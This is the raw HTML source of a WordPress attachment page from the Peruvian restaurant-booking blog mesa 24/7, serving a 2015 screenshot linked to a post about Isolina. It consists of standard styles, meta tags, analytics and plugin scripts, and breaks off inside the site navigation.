

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.mesa247.pe/volviendo-al-pasado-en-isolina/captura-de-pantalla-2015-10-28-a-las-11-13-53/
body_size: 16939
content:
<!DOCTYPE html>
<html lang="es-PE" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
	<head>
		<meta charset="UTF-8"/>
		<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		<link rel="pingback" href="https://blog.mesa247.pe/xmlrpc.php"/>
		<link href="https://img.mesa247.pe/archivos/mesa247/favicon.ico" rel="shortcut icon" type="image/x-icon" />
		<title>Captura de pantalla 2015-10-28 a la(s) 11.13.53 &#8211; mesa 24/7</title>
<style type="text/css">			.heateorSssInstagramBackground{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
											.heateor_sss_horizontal_sharing .heateorSssSharing,.heateor_sss_standard_follow_icons_container .heateorSssSharing{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
				.heateor_sss_horizontal_sharing .heateorSssTCBackground{
			color:#666;
		}
				.heateor_sss_horizontal_sharing .heateorSssSharing:hover,.heateor_sss_standard_follow_icons_container .heateorSssSharing:hover{
						border-color: transparent;
		}
		.heateor_sss_vertical_sharing .heateorSssSharing,.heateor_sss_floating_follow_icons_container .heateorSssSharing{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
				.heateor_sss_vertical_sharing .heateorSssTCBackground{
			color:#666;
		}
				.heateor_sss_vertical_sharing .heateorSssSharing:hover,.heateor_sss_floating_follow_icons_container .heateorSssSharing:hover{
						border-color: transparent;
		}
		
						div.heateor_sss_horizontal_sharing .heateorSssSharingSvg{width:50%;margin:auto;}div.heateor_sss_horizontal_sharing .heateor_sss_square_count{float:left;width:50%;line-height:35px;}
				@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}@media screen and (max-width:783px) {.heateor_sss_floating_follow_icons_container{display:none!important}}</style><meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="mesa 24/7 &raquo; Feed" href="https://blog.mesa247.pe/feed/" />
<link rel="alternate" type="application/rss+xml" title="mesa 24/7 &raquo; Feed de los comentarios" href="https://blog.mesa247.pe/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="mesa 24/7 &raquo; Comentario Captura de pantalla 2015-10-28 a la(s) 11.13.53 del feed" href="https://blog.mesa247.pe/volviendo-al-pasado-en-isolina/captura-de-pantalla-2015-10-28-a-las-11-13-53/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog.mesa247.pe/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.mesa247.pe%2Fvolviendo-al-pasado-en-isolina%2Fcaptura-de-pantalla-2015-10-28-a-las-11-13-53%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blog.mesa247.pe/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.mesa247.pe%2Fvolviendo-al-pasado-en-isolina%2Fcaptura-de-pantalla-2015-10-28-a-las-11-13-53%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 19px;--wp--preset--font-size--large: 28px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 13px;--wp--preset--font-size--huge: 41px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://blog.mesa247.pe/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='aspect_main_style-css' href='https://blog.mesa247.pe/wp-content/themes/aspect/assets/css/style.min.css?ver=1.4' type='text/css' media='all' />
<style id='aspect_main_style-inline-css' type='text/css'>
@media (min-width:991px){ #site-logo{padding-top:50px;padding-bottom:50px;} #site-logo,#site-logo img{max-width:200px;} } @media (max-width: 991px) { #site-logo, #site-logo img{max-width:120px;height:20px;} } body.boxed{background-color:f5f5f5;} #site-header-inner{background-color:ffffff!important;} #header-top{background-color:ffffff!important;border-color:e6e6e6;} #header-search .fa,#header-search input[type=text],#header-search input[type=text]::-webkit-input-placeholder,.header-social li a{color:888888;} .header-social li a:hover{color:242424;} #header-navigation{background-color:ffffff!important;} #header-navigation #header-nav{border-color:e6e6e6;} @media (max-width: 991px) { #mobile-nav-icon span{background-color:111111!important;} .menu-item-has-children .sub-drop-icon, .page_item_has_children .sub-drop-icon{color:111111!important;} #header-nav{background-color:ffffff!important;} #header-nav.menu-active,#header-nav .menu-item > a, #header-nav .page_item > a{border-color:e6e6e6!important;} } .menu .menu-item > a,.menu .sub-menu li a,.menu > li:after{color:111111!important;} .menu > li > a:hover, .submenu-active, #header-nav .menu-item > a.active{color:c7c7c7!important;} .menu .sub-menu{background-color:ffffff;border-color:242424;} .menu .sub-menu li a:hover{background-color:e6e6e6;} #site-footer{background-color:e6e6e6;} #footer-social-inner{background-color:e6e6e6;} #footer-social li a{color:111111;} #footer-social li a:hover{color:888888;} #footer-copyright{color:111111;} #scroll-top{background-color:C7C7C7;} #scroll-top:hover{background-color:111111;} #scroll-top span{color:ffffff;} #scroll-top:hover span{color:ffffff;} .primary-button,.search-widget #searchsubmit,.sidebar-widget input[type=submit],.comment-respond .submit{background-color:#111111;border-color:#111111!important;color:#ffffff!important;} .primary-button:hover,.search-widget #searchsubmit:hover,.sidebar-widget input[type=submit]:hover,.comment-respond .submit:hover{background-color:#c7c7c7;border-color:#c7c7c7!important;color:#111111!important;} .secondary-button{background-color:#ffffff;border-color:#111111!important;color:#111111!important;} .secondary-button:hover{background-color:#111111;border-color:#111111!important;color:#ffffff!important;} .page-header .section-inner{background-color:e6e6e6!important;color:111111!important;} .slideshow-btn{color:111111;} .carousel .owl-dot,.carousel .owl-dot.active{background-color:111111;} .blog-item h3 a,.single-blog-title h1,#post-related-posts .blog-item h3 a{color:#111111;} .blog-item h3 a:hover,#post-related-posts .blog-item h3 a:hover{color:#c7c7c7;} .post-categories li a,.post-categories li:before{color:#111111;} .post-categories li a:hover{color:#888888;} .blog-post-meta span{color:#888888;} .blog-item{border-color:#e6e6e6;} .sticky{background-color:#f1f1f1;} .post-tags a,.sidebar-widget .tagcloud a{background-color:#111111!important;color:#ffffff!important;} .post-tags a:hover,.sidebar-widget .tagcloud a:hover{background-color:#c7c7c7!important;color:#111111!important;} .social-item span{color:#888888;} .social-item span:hover{color:#111111;} .comment-main-content .reply .comment-reply-link{color:#ffffff;background-color:#888888;} .comment-main-content .reply .comment-reply-link:hover{color:#ffffff;background-color:#111111;} .post-nav-item span{color:#111111;} .post-nav-item span:hover{color:#888888;} @media (min-width: 991px) { .blog-list .col-xlarge-12 .blog-item h3 a{font-size:22px;line-height:26px;} .single-blog-title h1{font-size:24px;line-height:29px;} .page-content h1{font-size:25px;line-height:33px;} .page-content h2{font-size:22px;line-height:30px;} .page-content h3{font-size:19px;line-height:27px;} .page-content h4{font-size:16px;line-height:24px;} .page-content h5{font-size:13px;line-height:21px;} .page-content h6{font-size:10px;line-height:18px;} .page-content p,.page-content li{font-size:13px;line-height:24px;} .sidebar-widget h3,.widget_rss h3 a{font-size:18px;line-height:22px;} }
/*# sourceURL=aspect_main_style-inline-css */
</style>
<link rel='stylesheet' id='aspect-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%7COpen+Sans%3A400%2C400&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://blog.mesa247.pe/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.19' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_sharing_default_svg-css' href='https://blog.mesa247.pe/wp-content/plugins/sassy-social-share/admin/css/sassy-social-share-svg.css?ver=3.3.19' type='text/css' media='all' />
<link rel='stylesheet' id='ngfb_sharing_css-css' href='https://blog.mesa247.pe/wp-content/plugins/nextgen-facebook/cache/sharing-styles-id-1.min.css?ver=8.45.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='forget-about-shortcode-buttons-css' href='https://blog.mesa247.pe/wp-content/plugins/forget-about-shortcode-buttons/public/css/button-styles.css?ver=2.1.2' type='text/css' media='all' />
<script type="text/javascript" src="https://blog.mesa247.pe/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.mesa247.pe/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://blog.mesa247.pe/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.mesa247.pe/wp-json/wp/v2/media/2034" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.mesa247.pe/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- WordPress Most Popular --><script type="text/javascript">/* <![CDATA[ */ jQuery.post("https://blog.mesa247.pe/wp-admin/admin-ajax.php", { action: "wmp_update", id: 2034, token: "8951718e03" }); /* ]]> */</script><!-- /WordPress Most Popular -->

<!-- ngfb meta tags begin -->
<meta name="ngfb:mark:begin" content="ngfb meta tags begin"/>
<!-- generator:1 --><meta name="generator" content="NGFB 8.45.4/G"/>
<link rel="shortlink" href="https://blog.mesa247.pe/?p=2034"/>
<meta property="og:url" content="https://blog.mesa247.pe/volviendo-al-pasado-en-isolina/captura-de-pantalla-2015-10-28-a-las-11-13-53/"/>
<meta property="og:type" content="article"/>
<meta property="og:locale" content="en_US"/>
<meta property="og:site_name" content="mesa 24/7"/>
<meta property="og:title" content="Captura de pantalla 2015-10-28 a la(s) 11.13.53"/>
<meta property="og:description" content="Los mejores art&iacute;culos gastron&oacute;micos en un solo lugar"/>
<meta property="article:published_time" content="2015-10-28T16:15:32+00:00"/>
<meta property="article:modified_time" content="2015-10-28T16:15:32+00:00"/>
<meta property="og:updated_time" content="2015-10-28T16:15:32+00:00"/>
<meta name="weibo:article:create_at" content="2015-10-28 16:15:32"/>
<meta name="weibo:article:update_at" content="2015-10-28 16:15:32"/>
<meta name="twitter:domain" content="blog.mesa247.pe"/>
<meta name="twitter:title" content="Captura de pantalla 2015-10-28 a la(s) 11.13.53"/>
<meta name="twitter:description" content="Los mejores art&iacute;culos gastron&oacute;micos en un solo lugar"/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:image" content="https://blog.mesa247.pe/wp-content/uploads/2015/10/Captura-de-pantalla-2015-10-28-a-las-11.13.53.png"/>
<link itemprop="url" href="https://blog.mesa247.pe/volviendo-al-pasado-en-isolina/captura-de-pantalla-2015-10-28-a-las-11-13-53/"/>
<meta itemprop="name" content="Captura de pantalla 2015-10-28 a la(s) 11.13.53"/>
<meta itemprop="description" content="Los mejores art&iacute;culos gastron&oacute;micos en un solo lugar"/>
<meta itemprop="datePublished" content="2015-10-28T16:15:32+00:00"/>
<meta itemprop="dateModified" content="2015-10-28T16:15:32+00:00"/>
<meta name="author" content="MESA 24/7"/>
<noscript itemprop="author" itemscope itemtype="https://schema.org/Person">
	<meta itemprop="name" content="MESA 24/7"/>
	<meta itemprop="description" content="Reserva tu mesa gratis. 100% confirmada. Siempre."/>
</noscript>
<meta name="ngfb:mark:end" content="ngfb meta tags end"/>
<!-- added on 2026-01-03T13:03:28+00:00 in 0.021243 secs -->
<!-- ngfb meta tags end -->

<script type="text/javascript" id="ngfb-header-script">
	window.___gcfg = { lang: "en-US" };
	function ngfb_insert_js( script_id, url, async ) {
		if ( document.getElementById( script_id + "-js" ) ) return;
		var async = typeof async !== "undefined" ? async : true;
		var script_pos = document.getElementById( script_id );
		var js = document.createElement( "script" );
		js.id = script_id + "-js";
		js.async = async;
		js.type = "text/javascript";
		js.language = "JavaScript";
		js.src = url;
		script_pos.parentNode.insertBefore( js, script_pos );
	};
</script>
<!-- ngfb header: no buttons enabled or requested -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TT88PB72');</script>
<!-- End Google Tag Manager -->

		
	</head>

	<body class="attachment wp-singular attachment-template-default single single-attachment postid-2034 attachmentid-2034 attachment-png wp-custom-logo wp-embed-responsive wp-theme-aspect">
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TT88PB72"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
			
			
		<header id="site-header" class=" ">
			
			<div id="site-header-inner">
			
								
					<!-- header top -->
					<div id="header-top">
						<div class="container clearfix">
						
															<form id="header-search" role="search" method="get" action="https://blog.mesa247.pe/">
									<button type="submit" id="submit-button">
										<i class="fa fa-search"></i>
									</button>
									<input type="text" placeholder="Type to Search..." class="font-opensans-reg" name="s" id="s" />
								</form>
																			
															<ul class="header-social">
																	</ul>
														
						</div>
					</div>
					
								
				<!-- header middle -->
				<div id="header-middle">
					<div class="container">
					
						<div class="medium-header-container clearfix">
						
														
							<!-- Site logo -->
							<a href="https://blog.mesa247.pe/" id="site-logo">
								<img src="https://blog.mesa247.pe/wp-content/uploads/2020/12/blog-mesa-compri-v2.png" alt="mesa 24/7">
							</a>

							<!-- Mobile burger icon -->
							<div id="mobile-nav-button">
								<div id="mobile-nav-icon">
									<span></span>
									<span></span>
									<span></span>
									<span></span>
								</div>
							</div>
							
						</div>
				
					</div>
				</div>
				
				<!-- header navigation -->
				<div id="header-navigation" class="nav-fixed">
					<div class="container">
						
						<nav id="header-nav">
							<ul id="nav-ul" class="menu font-montserrat-reg clearfix"><li id="menu-item-6494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6494"><a href="https://www.mesa247.pe/">Reserva Online</a></li>
<li id="menu-item-1776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1776"><a href="https://blog.mesa247.pe/categoria/articulos/">Categorias</a>
<ul class="sub-menu">
